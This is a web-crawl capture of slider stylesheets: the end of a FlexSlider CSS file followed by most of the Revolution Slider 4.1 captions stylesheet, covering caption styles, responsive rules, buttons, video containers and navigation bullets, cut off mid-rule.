.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://divrigi.bel.tr/js/rs-plugin/css/settings.css
body_size: 11036
content:
/*-----------------------------------------------------------------------------

	-	Revolution Slider 4.1 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	27/11/13
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/



/*************************
	-	CAPTIONS	-
**************************/

.tp-hide-revslider, .tp-caption.tp-hidden-caption {
	visibility: hidden !important;
	display: none !important;
}
.tp-caption {
	z-index: 1;
	white-space: nowrap
}
.tp-caption-demo .tp-caption {
	position: relative !important;
	display: inline-block;
	margin-bottom: 10px;
	margin-right: 20px !important;
}
.tp-caption.medium_grey {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 20px;
	line-height: 20px;
	font-family: Arial;
	padding: 2px 4px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: #888;
	white-space: nowrap;
}
.tp-caption.small_text {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.medium_text {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 20px;
	line-height: 20px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.large_bold_white_25 {
	font-size: 55px;
	line-height: 65px;
	font-weight: 700;
	font-family: "Open Sans";
	color: #fff;
	text-decoration: none;
	background-color: transparent;
	text-align: center;
	text-shadow: #000 0px 5px 10px;
	border-width: 0px;
	border-color: rgb(255, 255, 255);
	border-style: none;
}
.tp-caption.medium_text_shadow {
	font-size: 25px;
	line-height: 25px;
	font-weight: 600;
	font-family: "Open Sans";
	color: #fff;
	text-decoration: none;
	background-color: transparent;
	text-align: center;
	text-shadow: #000 0px 5px 10px;
	border-width: 0px;
	border-color: rgb(255, 255, 255);
	border-style: none;
}
.tp-caption.large_text {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 40px;
	line-height: 40px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.very_large_text {
	position: absolute;
	color: #fff;
	text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);
	font-weight: 700;
	font-size: 60px;
	line-height: 60px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
	letter-spacing: -2px;
}
.tp-caption.very_big_white {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 60px;
	line-height: 60px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
	padding: 0px 4px;
	padding-top: 1px;
	background-color: #000;
}
.tp-caption.very_big_black {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 700;
	font-size: 60px;
	line-height: 60px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
	padding: 0px 4px;
	padding-top: 1px;
	background-color: #fff;
}
.tp-caption.modern_medium_fat {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 800;
	font-size: 24px;
	line-height: 20px;
	font-family: "Open Sans", sans-serif;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.modern_medium_fat_white {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 24px;
	line-height: 20px;
	font-family: "Open Sans", sans-serif;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.modern_medium_light {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 300;
	font-size: 24px;
	line-height: 20px;
	font-family: "Open Sans", sans-serif;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.modern_big_bluebg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 800;
	font-size: 30px;
	line-height: 36px;
	font-family: "Open Sans", sans-serif;
	padding: 3px 10px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: #4e5b6c;
	letter-spacing: 0;
}
.tp-caption.modern_big_redbg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 300;
	font-size: 30px;
	line-height: 36px;
	font-family: "Open Sans", sans-serif;
	padding: 3px 10px;
	padding-top: 1px;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	background-color: #de543e;
	letter-spacing: 0;
}
.tp-caption.modern_small_text_dark {
	position: absolute;
	color: #555;
	text-shadow: none;
	font-size: 14px;
	line-height: 22px;
	font-family: Arial;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
}
.tp-caption.boxshadow {
	-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}
.tp-caption.black {
	color: #000;
	text-shadow: none;
}
.tp-caption.noshadow {
	text-shadow: none;
}
.tp-caption a {
	color: #ff7302;
	text-shadow: none;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
}
.tp-caption a:hover {
	color: #ffa902;
}
.tp-caption.thinheadline_dark {
	position: absolute;
	color: rgba(0,0,0,0.85);
	text-shadow: none;
	font-weight: 300;
	font-size: 30px;
	line-height: 30px;
	font-family: "Open Sans";
	background-color: transparent;
}
.tp-caption.thintext_dark {
	position: absolute;
	color: rgba(0,0,0,0.85);
	text-shadow: none;
	font-weight: 300;
	font-size: 16px;
	line-height: 26px;
	font-family: "Open Sans";
	background-color: transparent;
}
.tp-caption.medium_bg_red a {
	color: #fff;
	text-decoration: none;
}
.tp-caption.medium_bg_red a:hover {
	color: #fff;
	text-decoration: underline;
}
.tp-caption.smoothcircle {
	font-size: 30px;
	line-height: 75px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.498039);
	padding: 50px 25px;
	text-align: center;
	border-radius: 500px 500px 500px 500px;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.largeblackbg {
	font-size: 50px;
	line-height: 70px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(0, 0, 0);
	padding: 0px 20px 5px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(255, 255, 255);
	border-style: none;
}
.tp-caption.largepinkbg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 300;
	font-size: 50px;
	line-height: 70px;
	font-family: "Open Sans";
	background-color: #db4360;
	padding: 0px 20px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.tp-caption.largewhitebg {
	position: absolute;
	color: #000;
	text-shadow: none;
	font-weight: 300;
	font-size: 50px;
	line-height: 70px;
	font-family: "Open Sans";
	background-color: #fff;
	padding: 0px 20px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.tp-caption.largegreenbg {
	position: absolute;
	color: #fff;
	text-shadow: none;
	font-weight: 300;
	font-size: 50px;
	line-height: 70px;
	font-family: "Open Sans";
	background-color: #67ae73;
	padding: 0px 20px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.tp-caption.excerpt {
	font-size: 36px;
	line-height: 36px;
	font-weight: 700;
	font-family: Arial;
	color: #ffffff;
	text-decoration: none;
	background-color: rgba(0, 0, 0, 1);
	text-shadow: none;
	margin: 0px;
	letter-spacing: -1.5px;
	padding: 1px 4px 0px 4px;
	width: 150px;
	white-space: normal !important;
	height: auto;
	border-width: 0px;
	border-color: rgb(255, 255, 255);
	border-style: none;
}
.tp-caption.large_bold_grey {
	font-size: 60px;
	line-height: 60px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(102, 102, 102);
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	margin: 0px;
	padding: 1px 4px 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_thin_grey {
	font-size: 34px;
	line-height: 30px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(102, 102, 102);
	text-decoration: none;
	background-color: transparent;
	padding: 1px 4px 0px;
	text-shadow: none;
	margin: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.small_thin_grey {
	font-size: 18px;
	line-height: 26px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(117, 117, 117);
	text-decoration: none;
	background-color: transparent;
	padding: 1px 4px 0px;
	text-shadow: none;
	margin: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.lightgrey_divider {
	text-decoration: none;
	background-color: rgba(235, 235, 235, 1);
	width: 370px;
	height: 3px;
	background-position: initial initial;
	background-repeat: initial initial;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.large_bold_darkblue {
	font-size: 58px;
	line-height: 60px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(52, 73, 94);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bg_darkblue {
	font-size: 20px;
	line-height: 20px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(52, 73, 94);
	padding: 10px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bold_red {
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(227, 58, 12);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_light_red {
	font-size: 21px;
	line-height: 26px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(227, 58, 12);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bg_red {
	font-size: 20px;
	line-height: 20px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(227, 58, 12);
	padding: 10px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bold_orange {
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(243, 156, 18);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bg_orange {
	font-size: 20px;
	line-height: 20px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(243, 156, 18);
	padding: 10px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.grassfloor {
	text-decoration: none;
	background-color: rgba(160, 179, 151, 1);
	width: 4000px;
	height: 150px;
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.large_bold_white {
	font-size: 58px;
	line-height: 60px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_light_white {
	font-size: 30px;
	line-height: 36px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.mediumlarge_light_white {
	font-size: 34px;
	line-height: 40px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.mediumlarge_light_white_center {
	font-size: 34px;
	line-height: 40px;
	font-weight: 300;
	font-family: "Open Sans";
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	padding: 0px 0px 0px 0px;
	text-align: center;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_bg_asbestos {
	font-size: 20px;
	line-height: 20px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(127, 140, 141);
	padding: 10px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.medium_light_black {
	font-size: 30px;
	line-height: 36px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.large_bold_black {
	font-size: 58px;
	line-height: 60px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.mediumlarge_light_darkblue {
	font-size: 34px;
	line-height: 40px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(52, 73, 94);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.small_light_white {
	font-size: 17px;
	line-height: 28px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: transparent;
	padding: 0px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.roundedimage {
	border-width: 0px;
	border-color: rgb(34, 34, 34);
	border-style: none;
}
.tp-caption.large_bg_black {
	font-size: 40px;
	line-height: 40px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(0, 0, 0);
	padding: 10px 20px 15px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.mediumwhitebg {
	font-size: 30px;
	line-height: 30px;
	font-weight: 300;
	font-family: "Open Sans";
	color: rgb(0, 0, 0);
	text-decoration: none;
	background-color: rgb(255, 255, 255);
	padding: 5px 15px 10px;
	text-shadow: none;
	border-width: 0px;
	border-color: rgb(0, 0, 0);
	border-style: none;
}
.tp-caption.medium_bg_orange_new1 {
	font-size: 20px;
	line-height: 20px;
	font-weight: 800;
	font-family: "Open Sans";
	color: rgb(255, 255, 255);
	text-decoration: none;
	background-color: rgb(243, 156, 18);
	padding: 10px;
	border-width: 0px;
	border-color: rgb(255, 214, 88);
	border-style: none;
}
.tp-caption.boxshadow {
	-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}
.tp-caption.black {
	color: #000;
	text-shadow: none;
	font-weight: 300;
	font-size: 19px;
	line-height: 19px;
	font-family: 'Open Sans', sans;
}
.tp-caption.noshadow {
	text-shadow: none;
}
.tp_inner_padding {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	max-height: none !important;
}


/*.tp-caption			{	transform:none !important}*/

/*********************************
	-	RESPONSIVE -
**********************************/
@media (max-width:991px) {
.caption-yellow {
	font-size: 15px !important;
	margin-top: 2px !important
}
.caption-white {
	font-size: 48px !important;
}
.caption-black {
	font-size: 12px !important;
	line-height:18px !important;
}
}
 @media (max-width:767px) {
.caption-yellow {
	font-size: 15px !important;
	margin-top: 0 !important;
	top:20% !important;
}
.caption-white {
	font-size: 42px !important;
	margin-top: 2px !important;
	top:24% !important
}
.caption-black {
	font-size: 11px !important;
	line-height: 14px !important;
	top:33% !important;
}
.tp-caption {
	padding: 5px 7px !important;
}
}
 @media (max-width:520px) {
.caption-yellow {
	font-size: 13px !important;
	line-height:11px !important;
	top:20% !important;
}
.caption-white {
	font-size: 30px !important;
	margin-top: 4px !important;
	line-height:20px !important;
	top:24% !important;
}
.caption-black {
	font-size: 10px !important;
	top: 34% !important;
}
}
@media (max-width:360px) {
.caption-yellow {
	font-size: 12px !important;
	line-height:10px !important;
	top:18% !important;
}
.caption-white {
	font-size: 24px !important;
	margin-top: 5px !important;
	line-height:20px !important;
	top:24% !important;
}
.caption-black {
	font-size: 8px !important;
	margin-top: 4px !important;
	top: 38% !important;
}
}
/*********************************
	-	SPECIAL TP CAPTIONS -
**********************************/
.tp-caption .frontcorner {
	width: 0;
	height: 0;
	border-left: 40px solid transparent;
	border-right: 0px solid transparent;
	border-top: 40px solid #00A8FF;
	position: absolute;
	left: -40px;
	top: 0px;
}
.tp-caption .backcorner {
	width: 0;
	height: 0;
	border-left: 0px solid transparent;
	border-right: 40px solid transparent;
	border-bottom: 40px solid #00A8FF;
	position: absolute;
	right: 0px;
	top: 0px;
}
.tp-caption .frontcornertop {
	width: 0;
	height: 0;
	border-left: 40px solid transparent;
	border-right: 0px solid transparent;
	border-bottom: 40px solid #00A8FF;
	position: absolute;
	left: -40px;
	top: 0px;
}
.tp-caption .backcornertop {
	width: 0;
	height: 0;
	border-left: 0px solid transparent;
	border-right: 40px solid transparent;
	border-top: 40px solid #00A8FF;
	position: absolute;
	right: 0px;
	top: 0px;
}
/******************************
	-	BUTTONS	-
*******************************/

.tp-simpleresponsive .button {
	padding: 6px 13px 5px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	height: 30px;
	cursor: pointer;
	color: #fff !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6) !important;
	font-size: 15px;
	line-height: 45px !important;
	background: url(../images/gradient/g30.png) repeat-x top;
	font-family: arial, sans-serif;
	font-weight: bold;
	letter-spacing: -1px;
}
.tp-simpleresponsive .button.big {
	color: #fff;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
	font-weight: bold;
	padding: 9px 20px;
	font-size: 19px;
	line-height: 57px !important;
	background: url(../images/gradient/g40.png) repeat-x top;
}
.tp-simpleresponsive .purchase:hover, .tp-simpleresponsive .button:hover, .tp-simpleresponsive .button.big:hover {
	background-position: bottom, 15px 11px;
}
 @media only screen and (min-width: 768px) and (max-width: 959px) {
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
.tp-simpleresponsive .button {
	padding: 4px 8px 3px;
	/*line-height: 25px !important;*/
	font-size: 11px !important;
	font-weight: normal;
}
.tp-simpleresponsive a.button {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
}
 @media only screen and (min-width: 0px) and (max-width: 479px) {
.tp-simpleresponsive .button {
	padding: 2px 5px 2px;
	line-height: 20px !important;
	font-size: 10px !important;
}
.tp-simpleresponsive a.button {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
}
/*	BUTTON COLORS	*/



.tp-simpleresponsive .button.green, .tp-simpleresponsive .button:hover.green, .tp-simpleresponsive .purchase.green, .tp-simpleresponsive .purchase:hover.green {
	background-color: #21a117;
	-webkit-box-shadow: 0px 3px 0px 0px #104d0b;
	-moz-box-shadow: 0px 3px 0px 0px #104d0b;
	box-shadow: 0px 3px 0px 0px #104d0b;
}
.tp-simpleresponsive .button.blue, .tp-simpleresponsive .button:hover.blue, .tp-simpleresponsive .purchase.blue, .tp-simpleresponsive .purchase:hover.blue {
	background-color: #1d78cb;
	-webkit-box-shadow: 0px 3px 0px 0px #0f3e68;
	-moz-box-shadow: 0px 3px 0px 0px #0f3e68;
	box-shadow: 0px 3px 0px 0px #0f3e68;
}
.tp-simpleresponsive .button.red, .tp-simpleresponsive .button:hover.red, .tp-simpleresponsive .purchase.red, .tp-simpleresponsive .purchase:hover.red {
	background-color: #cb1d1d;
	-webkit-box-shadow: 0px 3px 0px 0px #7c1212;
	-moz-box-shadow: 0px 3px 0px 0px #7c1212;
	box-shadow: 0px 3px 0px 0px #7c1212;
}
.tp-simpleresponsive .button.orange, .tp-simpleresponsive .button:hover.orange, .tp-simpleresponsive .purchase.orange, .tp-simpleresponsive .purchase:hover.orange {
	background-color: #ff7700;
	-webkit-box-shadow: 0px 3px 0px 0px #a34c00;
	-moz-box-shadow: 0px 3px 0px 0px #a34c00;
	box-shadow: 0px 3px 0px 0px #a34c00;
}
.tp-simpleresponsive .button.darkgrey, .tp-simpleresponsive .button.grey, .tp-simpleresponsive .button:hover.darkgrey, .tp-simpleresponsive .button:hover.grey, .tp-simpleresponsive .purchase.darkgrey, .tp-simpleresponsive .purchase:hover.darkgrey {
	background-color: #555;
	-webkit-box-shadow: 0px 3px 0px 0px #222;
	-moz-box-shadow: 0px 3px 0px 0px #222;
	box-shadow: 0px 3px 0px 0px #222;
}
.tp-simpleresponsive .button.lightgrey, .tp-simpleresponsive .button:hover.lightgrey, .tp-simpleresponsive .purchase.lightgrey, .tp-simpleresponsive .purchase:hover.lightgrey {
	background-color: #888;
	-webkit-box-shadow: 0px 3px 0px 0px #555;
	-moz-box-shadow: 0px 3px 0px 0px #555;
	box-shadow: 0px 3px 0px 0px #555;
}
/****************************************************************

	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -

******************************************************************/

/*.tp-simpleresponsive				{	-webkit-perspective: 1500px;
										-moz-perspective: 1500px;
										-o-perspective: 1500px;
										-ms-perspective: 1500px;
										perspective: 1500px;
									}*/




/**********************************************
	-	FULLSCREEN AND FULLWIDHT CONTAINERS	-
**********************************************/

.fullscreen-container {
	width: 100%;
	position: relative;
	padding: 0;
}
.fullwidthbanner-container {
	width: 100%;
	position: relative;
	padding: 0;
	overflow: hidden;
}
.fullwidthbanner-container .fullwidthbanner {
	width: 100%;
	position: relative;
}
/************************************************
	  - SOME CAPTION MODIFICATION AT START  -
*************************************************/
.tp-simpleresponsive .caption, .tp-simpleresponsive .tp-caption {
	/*-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";		-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; */
	position: absolute;
	visibility: hidden;
	-webkit-font-smoothing: antialiased !important;
}
.tp-simpleresponsive img {
	max-width: none;
}
/******************************
	-	IE8 HACKS	-
*******************************/
.noFilterClass {
	filter: none !important;
}
/******************************
	-	SHADOWS		-
******************************/
.tp-bannershadow {
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	-o-user-select: none;
}
.tp-bannershadow.tp-shadow1 {
	background: url(../assets/shadow1.png) no-repeat;
	background-size: 100% 100%;
	width: 890px;
	height: 60px;
	bottom: -60px;
}
.tp-bannershadow.tp-shadow2 {
	background: url(../assets/shadow2.png) no-repeat;
	background-size: 100% 100%;
	width: 890px;
	height: 60px;
	bottom: -60px;
}
.tp-bannershadow.tp-shadow3 {
	background: url(../assets/shadow3.png) no-repeat;
	background-size: 100% 100%;
	width: 890px;
	height: 60px;
	bottom: -60px;
}
/********************************
	-	FULLSCREEN VIDEO	-
*********************************/
.caption.fullscreenvideo {
	left: 0px;
	top: 0px;
	position: absolute;
	width: 100%;
	height: 100%;
}
.caption.fullscreenvideo iframe, .caption.fullscreenvideo video {
	width: 100% !important;
	height: 100% !important;
	display: none
}
.tp-caption.fullscreenvideo {
	left: 0px;
	top: 0px;
	position: absolute;
	width: 100%;
	height: 100%;
}
.tp-caption.fullscreenvideo iframe, .tp-caption.fullscreenvideo iframe video {
	width: 100% !important;
	height: 100% !important;
	display: none;
}
.fullscreenvideo .vjs-loading-spinner {
	visibility: none;
	display: none !important;
	width: 0px;
	height: 0px;
}
.fullscreenvideo .vjs-control-bar.vjs-fade-out, .fullscreenvideo .vjs-control-bar.vjs-fade-in, .fullscreenvideo .vjs-control-bar.vjs-fade-out.vjs-lock-showing, .fullscreenvideo .vjs-control-bar.vjs-fade-in.vjs-lock-showing {
	visibility: hidden !important;
	opacity: 0 !important;
	display: none !important;
	width: 0px;
	height: 0px;
	overflow: hidden;
}
.fullcoveredvideo.video-js, .fullcoveredvideo video {
	background: transparent !important;
}
.fullcoveredvideo .vjs-poster {
	background-position: center center;
	background-size: cover;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
}
/********************************
	-	DOTTED OVERLAYS	-
*********************************/
.tp-dottedoverlay {
	background-repeat: repeat;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
}
.tp-dottedoverlay.twoxtwo {
	background: url(../assets/gridtile.png)
}
.tp-dottedoverlay.twoxtwowhite {
	background: url(../assets/gridtile_white.png)
}
.tp-dottedoverlay.threexthree {
	background: url(../assets/gridtile_3x3.png)
}
.tp-dottedoverlay.threexthreewhite {
	background: url(../assets/gridtile_3x3_white.png)
}
/********************************
	-	DOTTED OVERLAYS ENDS	-
*********************************/


/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/

.tpclear {
	clear: both;
}
.tp-bullets {
	z-index: 1000;
	position: absolute;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-webkit-transform: translateZ(5px);
}
.tp-bullets.hidebullets {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.tp-bullets.simplebullets.navbar {
	border: 1px solid #666;
	border-bottom: 1px solid #444;
	background: url(../assets/boxed_bgtile.png);
	height: 40px;
	padding: 0px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.tp-bullets.simplebullets.navbar-old {
	background: url(../assets/navigdots_bgtile.png);
	height: 35px;
	padding: 0px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.tp-bullets.simplebullets.round .bullet {
	cursor: pointer;
	position: relative;
	background: url(../assets/bullet.png) no-Repeat top left;
	width: 20px;
	height: 20px;
	margin-right: 0px;
	float: left;
	margin-top: 0px;
	margin-left: 3px;
}
.tp-bullets.simplebullets.round .bullet.last {
	margin-right: 3px;
}
.tp-bullets.simplebullets.round-old .bullet {
	cursor: pointer;
	position: relative;
	background: url(../assets/bullets.png) no-Repeat bottom left;
	width: 23px;
	height: 23px;
	margin-right: 0px;
	float: left;
	margin-top: 0px;
}
.tp-bullets.simplebullets.round-old .bullet.last {
	margin-right: 0px;
}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet {
	cursor: pointer;
	position: relative;
	background: url(../assets/bullets2.png) no-Repeat bottom left;
	width: 19px;
	height: 19px;
	margin-right: 0px;
	float: left;
	margin-top: 0px;
}
.tp-bullets.simplebullets.square .bullet.last {
	margin-right: 0px;
}
/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet {
	cursor: pointer;
	position: relative;
	background: url(../assets/bullets2.png) no-Repeat bottom left;
	width: 19px;
	height: 19px;
	margin-right: 0px;
	float: left;
	margin-top: 0px;
}
.tp-bullets.simplebullets.square-old .bullet.last {
	margin-right: 0px;
}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet {
	cursor: pointer;
	position: relative;
	background: url(../assets/bullet_boxed.png) no-Repeat top left;
	width: 18px;
	height: 19px;
	margin-right: 5px;
	float: left;
	margin-top: 0px;
}
.tp-bullets.simplebullets.navbar .bullet.first {
	margin-left: 0px !important;
}
.tp-bullets.simplebullets.navbar .bullet.last {
	margin-right: 0px !important;
}
/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet {
	cursor: pointer;
	position: relative;
	background: url(../assets/navigdots.png) no-Repeat bottom left;
	width: 15px;
	height: 15px;
